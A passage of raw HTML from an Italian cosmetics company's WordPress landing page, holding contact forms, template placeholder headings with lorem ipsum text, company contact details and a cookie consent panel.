<path d="M5.14,3.31a7.28,7.28,0,0,0-.86,1.12,2.09,2.09,0,0,0-.36.73A5.13,5.13,0,0,0,5.14,7.07,8.24,8.24,0,0,0,7.9,9.23,4.74,4.74,0,0,0,9.79,8,.47.47,0,0,1,10.2,8a4.46,4.46,0,0,1,1,.39,4.43,4.43,0,0,1,.78.48,4.12,4.12,0,0,1,.52.5c.16.18.26.3.31.37a1.52,1.52,0,0,1,.09.17.67.67,0,0,1,.06.28,4.78,4.78,0,0,1-.33,1.11,4.45,4.45,0,0,1-.43.78,3,3,0,0,1-.47.52c-.18.14-.3.24-.38.29a.65.65,0,0,1-.19.09A.27.27,0,0,1,11,13a.25.25,0,0,1-.13,0l-.36-.11c-.43-.11-.78-.21-1.07-.3s-.74-.28-1.36-.56a10.87,10.87,0,0,1-1.64-.88A17.81,17.81,0,0,1,4.75,9.79,11.68,11.68,0,0,1,3,7.9,17.93,17.93,0,0,1,1.4,5.36,21.36,21.36,0,0,1,0,2.06a1,1,0,0,1,0-.25.41.41,0,0,1,0-.18,2,2,0,0,1,.23-.36A2.65,2.65,0,0,1,.75.78,3.41,3.41,0,0,1,1.54.34,4.91,4.91,0,0,1,2.73,0,.38.38,0,0,1,3,0a1.14,1.14,0,0,1,.26.12l.51.36a4.55,4.55,0,0,1,.65.58A4.18,4.18,0,0,1,5,1.92,2.58,2.58,0,0,1,5.25,3,.4.4,0,0,1,5.14,3.31Z"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefono" value="" type="tel" name="your-phone" /></span>
</div>

</div>
</div>

<div class="qodef-grid qodef-layout--columns qodef-col-num--1 qodef-responsive--predefined qodef-gutter--tiny">
<div class="qodef-grid-inner clear">



<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px; height: 150px; line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="fill:#de2577;">
<path d="M1,2.64A1.5,1.5,0,0,1,.5,1.54,1.5,1.5,0,0,1,1,.45,1.5,1.5,0,0,1,2.05,0,1.5,1.5,0,0,1,3.14.45L4.23,1.54,2.05,3.73ZM12.22,13.91,3.49,5.18,5.14,3.54,5.68,3l8.73,8.73L15.5,15Z" transform="translate(-0.5)"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-message"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Scrivi qui il tuo messaggio" value="" type="text" name="your-message" /></span>
</div>

<span class="wpcf7-form-control-wrap" data-name="acceptance-308"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-308" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><span style="color:#fff;">Accetto e Autorizzo il trattamento dei dati personali</span> <a style="color:#fff; text-decoration: underline;" href="https://www.fridacosmetics.it/privacy-policy-e-cookies/"> Privacy Policy </a></span></label></span></span></span>

 
</div>
</div>

<p style="text-align: right;"> <input class="wpcf7-form-control wpcf7-submit has-spinner qodef--hide-icon" type="submit" value="INVIA MESSAGGIO" /> </p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50227f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="50227f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb7bfe8 qodef-sticky-column--no" data-id="cb7bfe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0778113 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="0778113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b8dfd6e qodef-sticky-column--no" data-id="b8dfd6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c580353 elementor-widget elementor-widget-image" data-id="c580353" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="615" height="394" src="https://www.fridacosmetics.it/wp-content/uploads/2022/08/materiale-pubblicitario-negozi.webp" class="attachment-large size-large wp-image-15519" alt="materiale pubblicitario per centro estetico" srcset="https://www.fridacosmetics.it/wp-content/uploads/2022/08/materiale-pubblicitario-negozi.webp 615w, https://www.fridacosmetics.it/wp-content/uploads/2022/08/materiale-pubblicitario-negozi-300x192.webp 300w, https://www.fridacosmetics.it/wp-content/uploads/2022/08/materiale-pubblicitario-negozi-600x384.webp 600w" sizes="(max-width: 615px) 100vw, 615px" title="Landing Page 2">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f16267e qodef-sticky-column--no" data-id="f16267e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51882bd elementor-widget elementor-widget-heading" data-id="51882bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-892c82c elementor-widget elementor-widget-heading" data-id="892c82c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f8376a elementor-widget elementor-widget-text-editor" data-id="8f8376a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin auctor lectus nisi, sit amet scelerisque sapien blandit eu. Vestibulum et odio et velit tempus aliquam. Suspendisse potenti. Suspendisse ut libero ut nulla scelerisque elementum. Donec condimentum nulla sit amet porttitor tempus.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-761ca9d elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="761ca9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c13e6e qodef-sticky-column--no" data-id="6c13e6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c45b85b elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="c45b85b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dee740e qodef-sticky-column--no" data-id="dee740e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c58c920 elementor-widget elementor-widget-heading" data-id="c58c920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-731e38c elementor-widget elementor-widget-heading" data-id="731e38c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e30de7 elementor-widget elementor-widget-text-editor" data-id="8e30de7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin auctor lectus nisi, sit amet scelerisque sapien blandit eu. Vestibulum et odio et velit tempus aliquam. Suspendisse potenti. Suspendisse ut libero ut nulla scelerisque elementum. Donec condimentum nulla sit amet porttitor tempus.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d06cda3 qodef-sticky-column--no" data-id="d06cda3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16939e1 elementor-widget elementor-widget-image" data-id="16939e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="924" height="924" src="https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA.png" class="attachment-large size-large wp-image-14049" alt="colori smalto lunga durata" srcset="https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA.png 924w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA-300x300.png 300w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA-150x150.png 150w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA-768x768.png 768w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA-650x650.png 650w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA-600x600.png 600w, https://www.fridacosmetics.it/wp-content/uploads/2020/01/COLORI-SMALTOA-LUNGA-DURATA-100x100.png 100w" sizes="(max-width: 924px) 100vw, 924px" title="Landing Page 3">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d461c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="9d461c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e94df4d qodef-sticky-column--no" data-id="e94df4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b80127 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="4b80127" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c8a996d qodef-sticky-column--no" data-id="c8a996d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4adc559 elementor-widget elementor-widget-heading" data-id="4adc559" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ca6d229 elementor-widget elementor-widget-heading" data-id="ca6d229" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0f92 elementor-widget elementor-widget-text-editor" data-id="16c0f92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin auctor lectus nisi, sit amet scelerisque sapien blandit eu. Vestibulum et odio et velit tempus aliquam. Suspendisse potenti. Suspendisse ut libero ut nulla scelerisque elementum. Donec condimentum nulla sit amet porttitor tempus.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1393bf9 qodef-sticky-column--no" data-id="1393bf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-120bb02 elementor-widget elementor-widget-qi_addons_for_elementor_contact_form_7" data-id="120bb02" data-element_type="widget" data-widget_type="qi_addons_for_elementor_contact_form_7.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m qodef-qi-contact-form-7">
	
<div class="wpcf7 no-js" id="wpcf7-f20024-p15628-o2" lang="it-IT" dir="ltr" data-wpcf7-id="20024">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/landing-page/#wpcf7-f20024-p15628-o2" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="20024" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20024-p15628-o2" /><input type="hidden" name="_wpcf7_container_post" value="15628" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div style="margin: auto; display: block;">
<a class="elementor-button elementor-size-md" role="button" style="border: 2px solid #de2577; color: #fff; font-size: 19px; font-weight: 700; margin: auto; display: block; width: 260px; background-color: rgba(0, 0, 0, 0);">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">+39 392 9214343</span>
		</span>
					</a>
</div>



<div class="qodef-grid qodef-layout--columns qodef-col-num--2 qodef-responsive--predefined qodef-gutter--tiny" style="margin-top: 40px;">
<div class="qodef-grid-inner clear">


<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="fill:#de2577;">
<path d="M1,2.64A1.5,1.5,0,0,1,.5,1.54,1.5,1.5,0,0,1,1,.45,1.5,1.5,0,0,1,2.05,0,1.5,1.5,0,0,1,3.14.45L4.23,1.54,2.05,3.73ZM12.22,13.91,3.49,5.18,5.14,3.54,5.68,3l8.73,8.73L15.5,15Z" transform="translate(-0.5)"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome" value="" type="text" name="your-name" /></span>
</div>


<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="fill:#de2577;">
<path d="M1,2.64A1.5,1.5,0,0,1,.5,1.54,1.5,1.5,0,0,1,1,.45,1.5,1.5,0,0,1,2.05,0,1.5,1.5,0,0,1,3.14.45L4.23,1.54,2.05,3.73ZM12.22,13.91,3.49,5.18,5.14,3.54,5.68,3l8.73,8.73L15.5,15Z" transform="translate(-0.5)"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="surname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Cognome" value="" type="text" name="surname" /></span>
</div>



</div>
</div>

<div class="qodef-grid qodef-layout--columns qodef-col-num--2 qodef-responsive--predefined qodef-gutter--tiny">
<div class="qodef-grid-inner clear">



<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" style="fill:#de2577;">
<path d="M15.7.3A1,1,0,0,1,16,1V2.69L8,5.87,0,2.69V1A1,1,0,0,1,.3.3.94.94,0,0,1,1,0H15A1,1,0,0,1,15.7.3ZM8,7.5l8-3.19V11a1,1,0,0,1-1,1H1a.94.94,0,0,1-.7-.3A1,1,0,0,1,0,11V4.31Z"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email:" value="" type="email" name="your-email" /></span>
</div>

<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" style="fill:#de2577;">
<path d="M5.14,3.31a7.28,7.28,0,0,0-.86,1.12,2.09,2.09,0,0,0-.36.73A5.13,5.13,0,0,0,5.14,7.07,8.24,8.24,0,0,0,7.9,9.23,4.74,4.74,0,0,0,9.79,8,.47.47,0,0,1,10.2,8a4.46,4.46,0,0,1,1,.39,4.43,4.43,0,0,1,.78.48,4.12,4.12,0,0,1,.52.5c.16.18.26.3.31.37a1.52,1.52,0,0,1,.09.17.67.67,0,0,1,.06.28,4.78,4.78,0,0,1-.33,1.11,4.45,4.45,0,0,1-.43.78,3,3,0,0,1-.47.52c-.18.14-.3.24-.38.29a.65.65,0,0,1-.19.09A.27.27,0,0,1,11,13a.25.25,0,0,1-.13,0l-.36-.11c-.43-.11-.78-.21-1.07-.3s-.74-.28-1.36-.56a10.87,10.87,0,0,1-1.64-.88A17.81,17.81,0,0,1,4.75,9.79,11.68,11.68,0,0,1,3,7.9,17.93,17.93,0,0,1,1.4,5.36,21.36,21.36,0,0,1,0,2.06a1,1,0,0,1,0-.25.41.41,0,0,1,0-.18,2,2,0,0,1,.23-.36A2.65,2.65,0,0,1,.75.78,3.41,3.41,0,0,1,1.54.34,4.91,4.91,0,0,1,2.73,0,.38.38,0,0,1,3,0a1.14,1.14,0,0,1,.26.12l.51.36a4.55,4.55,0,0,1,.65.58A4.18,4.18,0,0,1,5,1.92,2.58,2.58,0,0,1,5.25,3,.4.4,0,0,1,5.14,3.31Z"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefono" value="" type="tel" name="your-phone" /></span>
</div>

</div>
</div>

<div class="qodef-grid qodef-layout--columns qodef-col-num--1 qodef-responsive--predefined qodef-gutter--tiny">
<div class="qodef-grid-inner clear">



<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px; height: 150px; line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="fill:#de2577;">
<path d="M1,2.64A1.5,1.5,0,0,1,.5,1.54,1.5,1.5,0,0,1,1,.45,1.5,1.5,0,0,1,2.05,0,1.5,1.5,0,0,1,3.14.45L4.23,1.54,2.05,3.73ZM12.22,13.91,3.49,5.18,5.14,3.54,5.68,3l8.73,8.73L15.5,15Z" transform="translate(-0.5)"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-message"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Scrivi qui il tuo messaggio" value="" type="text" name="your-message" /></span>
</div>

<span class="wpcf7-form-control-wrap" data-name="acceptance-308"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-308" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><span style="color:#fff;">Accetto e Autorizzo il trattamento dei dati personali</span> <a style="color:#fff; text-decoration: underline;" href="https://www.fridacosmetics.it/privacy-policy-e-cookies/"> Privacy Policy </a></span></label></span></span></span>

 
</div>
</div>

<p style="text-align: right;"> <input class="wpcf7-form-control wpcf7-submit has-spinner qodef--hide-icon" type="submit" value="INVIA MESSAGGIO" /> </p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-659ac74 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="659ac74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff023b0 qodef-sticky-column--no" data-id="ff023b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b00e96 elementor-widget elementor-widget-image" data-id="2b00e96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="150" src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png" class="attachment-medium size-medium wp-image-13" alt="Frida Cosmetics Logo" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png 480w" sizes="(max-width: 300px) 100vw, 300px" title="Landing Page 1">															</div>
				</div>
				<div class="elementor-element elementor-element-fbe7365 elementor-widget elementor-widget-text-editor" data-id="fbe7365" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Cosmetica Professionale Srl<br />Viale Umago, 18 – 47921 Rimini (RN)<br />C.F. / P.IVA 04500400405<br />CODICE SDI: M5UXCR1<br />Cell. + 39 392 9214343</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
			</div><!-- close #qodef-page-wrapper div from header.php -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/qi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head"><p style="color: #ffffff"> Informativa </p></h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Noi e terze parti selezionate utilizziamo Cookie o tecnologie simili per finalità tecniche, raccogliere informazioni, migliorare la navigazione e, con il tuo consenso, anche per altre finalità come specificato nella <a href="https://www.fridacosmetics.it/privacy-policy-e-cookies/" title="Cookie Policy " target="_blank"><span style="text-decoration: underline;color: #ffffff"><strong>Privacy e Cookie Policy</strong></span></a>.<br />
Puoi liberamente prestare, rifiutare o revocare il tuo consenso, in qualsiasi momento, accedendo al pannello delle preferenze.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Imposta Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a></div></div><br />
</span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi il Consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
